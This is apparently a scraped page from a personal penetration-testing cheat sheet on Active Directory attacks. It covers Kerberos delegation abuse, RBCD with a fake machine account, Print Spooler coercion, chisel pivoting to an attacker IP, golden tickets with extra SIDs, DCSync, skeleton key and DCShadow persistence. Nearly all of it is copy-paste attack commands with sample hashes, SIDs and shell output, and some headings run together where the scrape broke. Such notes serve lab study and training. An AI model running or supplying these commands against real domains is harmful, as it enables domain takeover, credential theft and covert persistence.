# msDS-AllowedToDelegateTo
# A service account could obtain a TGS on behalf any user to the service set in msDS-AllowedToDelegateTo. To do so, it first need a TGS from that user to itself, but it can use S4U2self to obtain that TGS before requesting the other one.
# Enumerate from PowerView
Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
# Kekeo.exe and Mimikatz.exe
# Obtain a TGT for the Constained allowed user
tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:8c6264140d5ae7d03f7f2a53088a291d
# Get a TGS for the service you are allowed (in this case time) and for other one (in this case LDAP)
tgs::s4u /tgt:TGT_dcorpadminsrv$@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLAR CORP.MONEYCORP.LOCAL.kirbi /user:Administrator@dollarcorp.moneycorp.local /service:time/dcorp-dc.dollarcorp.moneycorp.LOCAL|ldap/dcorpdc.dollarcorp.moneycorp.LOCAL
# Load the TGS in memory
Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~ dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi"'
# Rubeus
# Obtain a TGT for the Constained allowed user
.\Rubeus.exe asktgt /user:websvc /rc4:cc098f204c5887eaa8253e7c2749156f /outfile:TGT_websvc.kirbi
# Obtain a TGS of the Administrator user to self
.\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /impersonateuser:Administrator /outfile:TGS_administrator
# Obtain service TGS impersonating Administrator (CIFS)
.\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:"CIFS/dcorp-mssql.dollarcorp.moneycorp.local" /outfile:TGS_administrator_CIFS
# Impersonate Administrator on different service (HOST)
.\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:"CIFS/dcorp-mssql.dollarcorp.moneycorp.local" /altservice:HOST /outfile:TGS_administrator_HOST
# Load ticket in memory
.\Rubeus.exe ptt /ticket:TGS_administrator_CIFS_HOST-dcorp-mssql.dollarcorp.moneycorp.local
Constrained Delegation 2
S4U2Self
- Functionality: Allows a frontend service to request a TGS to the frontend service from a KDC on behalf of the user authenticating against it without needing the user’s password or hash
- Usage: If TRUSTED_TO_AUTH_FOR_DELEGATION is present in the useraccountcontrol property
S4U2Proxy
- Functionality: Requests a service ticket for the backend service on behalf of a user, depending on the service ticket obtained through S4U2Self or directly from a user authentication via Kerberos
- Usage: Can use a forwardable TGS supplied by the user if Kerberos is used for authentication to the frontend service
# We assume we have compromised a user IISsvc that has these delegation rights
msds-allowedtodelegateto : {MSSQLSvc/cdc01.prod.corp1.com:1433, MSSQLSvc/cdc01.prod.corp1.com:SQLEXPRESS}
# First we are going to generate an NTLM hash from the password we compromised
PS C:\Tools> .\Rubeus.exe hash /password:lab
# Requesting TGT for IISSvc with the asktgt command by supplying the
username (/user), domain (/domain), and NTLM hash (/rc4):
PS C:\Tools> .\Rubeus.exe asktgt /user:iissvc /domain:prod.corp1.com /rc4:2892D26CDF84D7A70E2EB3B9F05C425E
# With the Base64-encoded TGT for IISSvc, we can use Rubeus' s4u command. Provide the TGT using /ticket, the username (e.g., domain admin) with /impersonateuser (utilizing S4U2Self), the service's SPN with /msdsspn (for S4U2Proxy), and use /ptt to inject it into memory directly.
PS C:\Tools> .\Rubeus.exe s4u /ticket:doIE+jGGBT... /impersonateuser:administrator /msdsspn:mssqlsvc/cdc01.prod.corp1.com:1433 /ptt
# We now have the ticket for the service injected into memory and we can authenticate against MSSQL.
PS C:\Tools> klist Current LogonId is 0:0x2b28f Cached Tickets: (1) #0> Client: administrator @ PROD.CORP1.COM Server: mssqlsvc/cdc01.prod.corp1.com:1433 @ PROD.CORP1.COM KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize Start Time: 10/9/2023 12:42:35 (local) End Time: 10/9/2023 22:35:29 (local) Renew Time: 10/16/2023 12:35:29 (local) Session Key Type: RSADSI RC4-HMAC(NT) Cache Flags: 0 Kdc Called:
.\SQL.exe
Auth success!
Logged in as: PROD\Administrator
...
# Since we have a ticket in memory for authenticating to mssql, we can use this to get code exectution. https://book.ghanim.no/?page_id=2703#Code_Execution
# ATTACKING using kali and impacket
# First enumerate domain for constrained delegation using PowerView
Get-DomainUser -TrustedToAuth
# Look for
samaccountname : iisservice
...
msds-allowedtodelegateto : {MSSQLSvc/sql01.domain.com:SQLEXPRESS, MSSQLSvc/sql01.domain.com:1433}
...
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
# Constrained delegation is configured for the iisservice account.
# msds-allowedtodelegateto property contains the SPN of the MS SQL server on SQL01. Indicates that constrained delegation is only allowed to that SQL server.
# TRUSTED_TO_AUTH_FOR_DELEGATION - Value is used to indicate if a constrained delegation can be used if the authentication between the user and the service uses a different authentication mechanism like NTLM.
# Request a ticket. If you have a password remove -hashes
impacket-getTGT domain.com/iisservice -hashes :12bb0b468b42c76d48a3a5ec3b6ce5de
# Export to KRB5CCNAME
export KRB5CCNAME=iisservice.ccache
# iiservice acc is configured with constrained delegation, that means we can request service tickets for other users based on the SPNs set.
impacket-getST -spn mssqlsvc/sql01.domain.com:1433 -impersonate administrator domain.com/iisservice -k -no-pass
# Export the administrator ccache to KRB5CCNAME
export KRB5CCNAME=administrator.ccache
# Connect to sql01 using kerberos authentication
impacket-mssqlclient sql01.domain.com -k
# Or much easier way to obtain code exec if user is SA or DBO is to use MSSQL Pwner
MSSqlPwner.py sql01.corp.com -k -no-pass interactive
Resource based Constrained Deleagation
Introduction:
- RBCD is a security feature introduced in Windows Server 2012 by Microsoft. It’s designed to offer a more secure delegation mechanism, reducing the need for elevated access rights, specifically the SeEnableDelegationPrivilege.
- Microsoft’s Extensions – S4U2Self and S4U2Proxy
- Microsoft realized Kerberos needed some help with constrained delegation and the double-hop issue, so they created two add-ons.
- S4U2Self (Extension 1)
- This lets a service prove your identity to another service without needing your password, as if it’s you. It’s like the service can show a digital ID card that says, “Trust me, I’m acting for this user.”
- S4U2Proxy (Extension 2)
- After S4U2Self does its job, S4U2Proxy takes over. It allows the first service to talk to the second service on your behalf. It’s as if the service has a special ticket that says, “The user has given me permission to do this.”
Key Concepts:
- RBCD Configuration: The delegation is controlled by the msDS-AllowedToActOnBehalfOfOtherIdentity property on the backend service.
- Advantages: The need for SeEnableDelegationPrivilege permissions is eliminated. Backend service administrators can typically configure RBCD.
- Attack Prerequisites: The frontend service must have an SPN set in the domain. While user accounts typically don’t have an SPN set, all computer accounts do.
See notes for Resourced box
# The attacker can pass-the-ticket and impersonate the user to gain access to the victim.
# To check the MachineAccountQuota of the domain you can use:
Get-DomainObject -Identity "dc=domain,dc=local" -Domain domain.local | select MachineAccountQuota
# Check if you have GenericWrite on a computer object.
Get-DomainComputer | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Where-Object { $_.ActiveDirectoryRights -like '*GenericWrite*' }
# From Windows
# Attack
# Creating a Computer Object
# You can create a computer object inside the domain using :
Import-Module .\powermad.ps1
New-MachineAccount -MachineAccount FAKECOMPUTER -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Get-DomainComputer FAKECOMPUTER #Check if created if you have powerview
# Performing a complete S4U attack
# First of all, we created the new Computer object with the password 123456, so we need the hash of that password:
.\Rubeus.exe hash /password:123456 /user:FAKECOMPUTER$ /domain:domain.local
# This will print the RC4 and AES hashes for that account.
# Now, the attack can be performed. Just use on of the hash types, not all of them :
rubeus.exe s4u /user:FAKECOMPUTER$ /aes256:<aes256 hash> /aes128:<aes128 hash> /rc4:<rc4 hash> /impersonateuser:administrator /msdsspn:cifs/victim.domain.local /domain:domain.local /ptt
# You can generate more tickets just asking once using the /altservice param of Rubeus:
rubeus.exe s4u /user:FAKECOMPUTER$ /aes256:<AES 256 hash> /impersonateuser:administrator /msdsspn:cifs/victim.domain.local /altservice:krbtgt,cifs,host,http,winrm,RPCSS,wsman,ldap /domain:domain.local /ptt
### Note that users has an attribute called "Cannot be delegated". If a user has this attribute to True, you won't be able to impersonate him . This property can be seen inside bloodhound.
# Accessing
# The last command line will perform the complete S4U attack and will inject the TGS from Administrator to the victim host in memory.
In this example it was requested a TGS for the CIFS service from Administrator, so you will be able to access C$:
ls \\victim.domain.local\C$
# From Linux
# METHOD 2 - GETTING A SHELL
# Create a new machine account on the domain
impacket-addcomputer resourced.local/l.livingstone -dc-ip 192.168.200.175 -hashes :<LM-hash> -computer-name 'FAKECOMPUTER$' -computer-pass '123456'
# Verify that the machine account was added to the domain. Must be done through a shell on the Windows.
*Evil-WinRM* PS C:\Users\l.livingstone\Documents> Get-ADComputer FAKECOMPUTER
# Manage delegation rights by using rbcd.py and use it to set msDS-AllowedToActOnBehalfOfOtherIdentity on our new machine account
https://raw.githubusercontent.com/tothi/rbcd-attack/master/rbcd.py
python3 rbcd.py -dc-ip 192.168.200.175 -t RESOURCEDC -f 'FAKECOMPUTER' -hashes :<LM-hash> resourced\\l.livingstone
# If you have the hash of the user
impacket-rbcd -action write -delegate-to "BACKUP01$" -delegate-from "FAKECOMPUTER$" resourced.local/l.livingstone -hashes :942f15864b02fdee9f742616ea1eb778
# Confirm that the action was successful
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> Get-adcomputer resourcedc -properties msds-allowedtoactonbehalfofotheridentity |select -expand msds-allowedtoactonbehalfofotheridentity
# We now need to get the administrator service ticket. We can do this by using impacket-getST with our privileged machine account.
/usr/bin/impacket-getST -spn cifs/resourcedc.resourced.local resourced/FAKECOMPUTEr$:'123456' -impersonate Administrator -dc-ip 192.168.200.175
# or
impacket-getST -spn cifs/resourcedc.resourced.local -impersonate administrator 'resourced.local/FAKECOMPUTER$:123456'
# The ticket is aved on our attacker machine as Administrator.ccache. Export the environment variable named KRB5CCNAME with the location of file
export KRB5CCNAME=./Administrator.ccache
# Use psexec to get a shell
/usr/bin/impacket-psexec -k -no-pass resourcedc.resourced.local -dc-ip 192.168.200.175
# or
impacket-psexec administrator@resourcedc.resourced.local -k -no-pass
# From Windows
# Method 3
# Enumerate
PS C:\tools> Get-DomainComputer | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ |
Add-Member -NotePropertyName Identity -NotePropertyValue (ConvertFrom-SID
$_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq
"$($env:UserDomain\$env:Username)") {$_}}
# Creating a New Computer Account:
# Use the Powermad.ps1 script to create a new computer account named myComputer with the password 'h4x'.
. .\powermad.ps1
New-MachineAccount -MachineAccount myComputer -Password $(ConvertTo-
SecureString 'h4x' -AsPlainText -Force)
# Setting up the Security Descriptor:
# Obtain the SID of the newly created computer account.
# Create a new security descriptor using the obtained SID.
$sid =Get-DomainComputer -Identity myComputer -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($sid))"
# Converting the Security Descriptor:
# Convert the security descriptor into a byte array format suitable for the msDS-AllowedToActOnBehalfOfOtherIdentity property.
$SDbytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDbytes,0)
# Updating the Property:
# Update the msDS-AllowedToActOnBehalfOfOtherIdentity property of the target computer object (appsrv01).
Get-DomainComputer -Identity appsrv01 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
# Verifying the Setup:
# Check the security descriptor to ensure it's set correctly.
$RBCDbytes = Get-DomainComputer appsrv01 -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RBCDbytes, 0
$Descriptor.DiscretionaryAcl
# Launching the Attack:
# Obtain the hash of the computer account password using Rubeus.
.\Rubeus.exe hash /password:h4x
# Use the S4U extensions with Rubeus to request a TGS for appsrv01, impersonating the administrator.
.\Rubeus.exe s4u /user:myComputer$ /rc4:AA6EAFB522589934A6E5CE92C6438221
/impersonateuser:administrator /msdsspn:CIFS/appsrv01.prod.corp1.com /ptt
# Verifying the Attack:
# List the service ticket to CIFS on APPSRV01 using klist.
klist
# Gaining Access:
# Access the file services on appsrv01 as the administrator domain admin user.
dir \\appsrv01.prod.corp1.com\c$
# Getting shell
psexec.exe \\appsrv01 cmd.exe
Using NetExec for S4U2Self and S4U2Proxy
New feature in #NetExec : S4U2Self and S4U2Proxy support and automation with –delegate and –self .
It allows you to abuse KCD with protocol transition and RBCD automatically in NetExec, and use directly all the postex functionalities

It is also possible to use only S4U2Self in order to impersonate any account on a domain joined computer for which you know the credentials:

Desc from BloodHound
# Full control of a computer object can be used to perform a resource based constrained delegation attack. Abusing this primitive is currently only possible through the Rubeus project.
# First, if an attacker does not control an account with an SPN set, Kevin Robertson's Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force)
# PowerView can be used to then retrieve the security identifier (SID) of the newly created computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid
# We now need to build a generic ACE with the attacker-added computer SID as the principal, and get the binary bytes for the new DACL/ACE:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
# Next, we need to set this newly created security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the comptuer account we're taking over, again using PowerView in this case:
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
# We can then use Rubeus to hash the plaintext password into its RC4_HMAC form:
Rubeus.exe hash /password:Summer2018!
# And finally we can use Rubeus' *s4u* module to get a service ticket for the service name (sname) we want to "pretend" to be "admin" for. This ticket is injected (thanks to /ptt), and in this case grants us access to the file system of the TARGETCOMPUTER:
Rubeus.exe s4u /user:attackersystem$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:admin /msdsspn:cifs/TARGETCOMPUTER.testlab.local /pttDCSync
impacket-secretsdump domain.com/domainadmin01@dc_IP -hashes :NTLM_HASH -dc-ip DC_IP -outfile dcsync.txt ACLs Abuse
Printer Spooler service abuse
If the Print Spooler service is enabled, you can use some already known AD credentials to request to the Domain Controller’s print server an update on new print jobs and just tell it to send the notification to some system.
# Finding Windows servers on the domain
Get-ADComputer -Filter {(OperatingSystem -like "*windows*server*") -and (OperatingSystem -notlike "2016") -and (Enabled -eq "True")} -Properties * | select Name | ft -HideTableHeaders > servers.txt
# Finding spooler services listening
. .\Get-SpoolStatus.ps1
ForEach ($server in Get-Content servers.txt) {Get-SpoolStatus $server}
# For linux, use rpcdump.py
rpcdump.py DOMAIN/USER:PASSWORD@SERVER.DOMAIN.COM | grep MS-RPRN
# Ask service to authenticate against an arbitrary host
# https://github.com/NotMedic/NetNTLMtoSilverTicket
SpoolSample.exe <TARGET> <RESPONDERIP>
# For linux use
# https://github.com/NotMedic/NetNTLMtoSilverTicket
# https://github.com/dirkjanm/krbrelayx/blob/master/printerbug.py
python dementor.py -d domain -u username -p password <RESPONDERIP> <TARGET>
printerbug.py 'domain/username:password'@<Printer IP> <RESPONDERIP>Zerologon
# https://github.com/dirkjanm/CVE-2020-1472
# https://www.secura.com/blog/zero-logon
# Bypass authentication and gain administrator-level privileges in a matter of seconds. If vulnerable.
# Test for zerologon
https://github.com/SecuraBV/CVE-2020-1472
# PoC
https://github.com/dirkjanm/CVE-2020-1472Windows Credentials
CheatSheet II – Advanced – BOOK_GHANIM
Pivoting
Tunnelling/ Proxying
# CHISEL AND PROXYCHAINS AND FOXYPROXY
# Using Chisel to make a proxy. Notice that the proxy port opens on 1080, rather than listening port (37777).
# Attacker machine
chisel server -p 37777 --reverse
# Target machine
./chisel client Attacker-IP:37777 R:socks
# Now in Proxychain config file /etc/proxychains4.conf add the proxy port
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
# Now when you run can reach other target on the network using proxychains. So it looks like this Attacker machine --SOCKS proxy --> 10.200.57.200 on port 1080 --> 10.200.57.150 (Unreachable from attacker).
proxychains nc -vn 10.200.57.150 3389
# Or in the case of the THM box Wreath. If I want to run the GitStack exploit from my attacker to 10.200.57.150 (Which is unreachable withouth proxy or tunnel).
proxychains python2 exploit.py.
# OR by using foxy proxy if I want to access http.
# Add a new proxy. Proxy type = SOCKS5 (chisel uses socks5), IP = 127.0.0.1, Port = Proxy prot (1080).
# And start foxy proxy. Now I can access the webserver on.
# I can also use proxychains to access HTTP.
proxychains firefox.
# This will open firefox through proxychains.
-----------------------------------------------
# SSHUTTLE
# Simulate a VPN tunnel using sshuttle. Now I can reach other targets, which originally was unreacheable, on the network by going through 172.16.0.5
sshuttle -r user@172.16.0.5 --ssh-cmd "ssh -i private_key" 172.16.0.0/24
Port Forwarding
# -L means portforwarding. This will forward port 80 on host 172.16.0.10 to our attacker on port 8000. Can access the port (webserver) by typing localhost:8000.
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fNPost-exploitation with high privileged account
Once you get Domain Admin or Enterprise Admin you can dump the domain database: ntds.dit.
Dumping Domain Credentials
Persistence
Golden Ticket
Golden ticket on one domain
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/golden-ticket
A valid TGT as any user can be created using the NTLM hash of the krbtgt AD account. The advantage of forging a TGT instead of TGS is being able to access any service (or machine) in the domain and the impersonated user.
# Find domain SID.
whoami /user # Need to be logged in as a user and not nt authority\system
# Or use PowerView.ps1
Get-DomainSID
# EXAMPLE 1
# Use mimikatz to generate a golden ticket
mimikatz # privilege::debug
mimikatz # kerberos::golden /user:alice /domain:svcorp.com /sid:S-1-5-21-466546139-763938477-1796994327 /target:sv-file01.svcorp.com /service:HTTP /rc4:7f004ce6b8f7b2a3b6c477806799b9c0 /ptt
# EXAMPLE 2
#mimikatz
kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt
.\Rubeus.exe ptt /ticket:ticket.kirbi
klist #List tickets in memory
# EXAMPLE 3
# Example using aes key
kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /aes256:430b2fdb13cc820d73ecf123dddd4c9d76425d4c2156b89ac551efb9d591a439 /ticket:golden.kirbi
# EXAMPLE 4
# Linux - impacket
python ticketer.py -nthash 25b2076cda3bfd6209161a6c78a69c1c -domain-sid S-1-5-21-1339291983-1349129144-367733775 -domain jurassic.park stegosaurus
export KRB5CCNAME=/root/impacket-examples/stegosaurus.ccache
python psexec.py jurassic.park/stegosaurus@lab-wdc02.jurassic.park -k -no-pass
# With the golden ticket injected into memory, we can launch a new command prompt with
misc::cmd and again attempt lateral movement with PsExec.
psexec.exe \\dc01 cmd.exe
Taking over forest with extra SIDs
Crafting the Golden Ticket with Extra SIDs:
- Imagine an attacker manages to compromise the krbtgt account of a domain. This is akin to finding a master key. With this, they can meticulously craft a special Kerberos ticket, termed a “golden ticket.” This ticket can be manipulated, almost like forging a passport, to include extra SIDs. Specifically, they can add the SID of the Enterprise Admins group from another domain. This means, even if the attacker was initially confined to one domain, this ticket can catapult them to Enterprise Admin rights in another domain.
# From Windows
# Extract the password hash of the krbtgt account.
mimikatz # lsadump::dcsync /domain:prod.corp1.com /user:prod\krbtgt
# Golden Ticket Creation: Armed with the hash, we can proceed use the kerberos::golden command in Mimikatz. Craft a golden ticket, and append the SID of the Enterprise Admins group from another domain to the ExtraSids field.
# As part of the kerberos::golden command’s arguments, we will need the domain SID for both domains. We can obtain these with Get-DomainSID from PowerView:
PS C:\tools> Get-DomainSID -Domain prod.corp1.com
S-1-5-21-3776646582-2086779273-4091361643
PS C:\tools> Get-DomainSid -Domain corp1.com
S-1-5-21-1095350385-1831131555-2412080359
mimikatz # kerberos::golden /user:h4x /domain:prod.corp1.com /sid:S-1-5-21-3776646582-2086779273-4091361643 /krbtgt:4b6af2bf64714682eeef64f516a08949 /sids:S-1-5-21-1095350385-1831131555-2412080359-519 /ptt
...
Golden ticket for 'h4x @ prod.corp1.com' successfully submitted for current session
# Get command exec
C:\tools> c:\tools\SysinternalsSuite\PsExec.exe \\rdc01 cmd
...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
# Verifying Group Memberships
C:\Windows\system32> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type
============================================ ================
Everyone Well-known group
...
PROD\Domain Admins Group
PROD\Group Policy Creator Owners Group
Unknown SID type
Unknown SID type
CORP1\Enterprise Admins Group
...
-----------------------------------------------
# From Linux
https://www.thehacker.recipes/ad/movement/trusts#forging-tickets
ticketer.py -nthash KRBTGT-hash -domain DOMAIN NAME -domain-sid TARGET DOMAIN SID with RID.(can be administrator sid with 500 rid) <username>
ticketer.py -nthash 0540fe51ddd618f42a66ef059ac36555 -domain internal.domain.com -domain-sid S-1-5-21-3056178012-3972705859-491075555 -extra-sid S-1-5-21-2734290894-461713716-14185555-519 Administrator
# Add ccache to krb5ccname
export krb5ccname=Administrator.ccache
# Use secretsdump or psexec or netexec
secretsdump.py 'internal.domain.com/Administrator'@DC01.domain.com -k -no-pass
SID filtering
Forest trust introduces the concept of SID filtering. In forest trust, the contents of the ExtraSids field are filtered so group memberships are not blindly trusted.
# Using PowerView we can enumerate domain trust on the target domain. We have already compromised corp1.com and we want to generate a golden ticket using the technique above.
PS C:\> Get-DomainTrust -Domain corp2.com
...
TrustAttributes : FOREST_TRANSITIVE
...
# Sometimes orgs need to relax SID filtering protectiong because of merger or other resons. That can be done by enabled SID history, which relax the protection.
C:\Users\Administrator> netdom trust corp2.com /d:corp1.com /enablesidhistory:yes
Enabling SID history for this trust.
The command completed successfully.
# Microsoft dictated that any SID with a RID less than 1000 will always be filtered regardless of the
SID history setting.
# This means we need to find a non-default group, because they will always have a RID higher than 1000.
# We can enumerate members of the built-in administrators on target domain.
Get-DomainGroupMember -Identity "Administrators" -Domain corp2.com
# Once we have everything (The two domain SIDs, krbtgt NTLM hash, and a non-default group RID) we can request a golden ticket using mimikatz.
kerberos::golden /user:h4x /domain:corp1.com /sid:S-1-5-21-1095350385-
1831131555-2412080359 /krbtgt:22722f2e5074c2f03938f6ba2de5ae5c /sids:S-1-5-21-
4182647938-3943167060-1815963754-1106 /ptt
# And gain access to target
C:\> PsExec.exe \\dc01.corp2.com cmd
...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
corp1\h4x
# Meterpreter shell using run.txt
msf6 exploit(multi/handler) > run
[*] Meterpreter session 2 opened (192.168.45.169:443 -> 192.168.174.80:63561) at 2023-10-11 15:24:53 -0400
meterpreter > getuid
Server username: CORP1\h4x
meterpreter > sysinfo
Computer : DC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : CORP2
Logged On Users : 16
Meterpreter : x64/windows
meterpreter > Silver Ticket
AdminSDHolder Group
DSRM Credentials
ACL Persistence
Security Descriptors
Skelton Key
Run from DC. Enables password “mimikatz” for all users.
privilege::debug
misc::skeletonCustom SSP
DCShadow
DCShadow is an attack that masks certain actions by temporarily imitating a Domain Controller. If you have Domain Admin or Enterprise Admin privileges in a root domain, it can be used for forest-level persistence.
Optionally, as Domain Admin, give a chosen user the privileges required for the DCShadow attack (uses Set-DCShadowPermissions.ps1 cmdlet).
Set-DCShadowPermissions -FakeDC BackdoorMachine -SamAccountName TargetUser -Username BackdoorUser -VerboseThen, from any machine, use Mimikatz to stage the DCShadow attack.
# Set SPN for user
lsadump::dcshadow /object:TargetUser /attribute:servicePrincipalName /value:"SuperHacker/ServicePrincipalThingey"
# Set SID History for user (effectively granting them Enterprise Admin rights)
lsadump::dcshadow /object:TargetUser /attribute:SIDHistory /value:S-1-5-21-280534878-1496970234-700767426-519
# Set Full Control permissions on AdminSDHolder container for user
## Requires retrieval of current ACL:
(New-Object System.DirectoryServices.DirectoryEntry("LDAP://CN=AdminSDHolder,CN=System,DC=targetdomain,DC=com")).psbase.ObjectSecurity.sddl
## Then get target user SID:
Get-NetUser -UserName BackdoorUser | select objectsid
## Finally, add full control primitive (A;;CCDCLCSWRPWPLOCRRCWDWO;;;[SID]) for user
lsadump::dcshadow /object:CN=AdminSDHolder,CN=System,DC=targetdomain,DC=com /attribute:ntSecurityDescriptor /value:O:DAG:DAD:PAI(A;;LCRPLORC;;;AU)[...currentACL...](A;;CCDCLCSWRPWPLOCRRCWDWO;;;[[S-1-5-21-1874506631-3219952063-538504511-45109]])Finally, from either a DA session OR a session as the user provided with the DCShadow permissions before, run the DCShadow attack. Actions staged previously will be performed without leaving any logs.
lsadump::dcshadow /push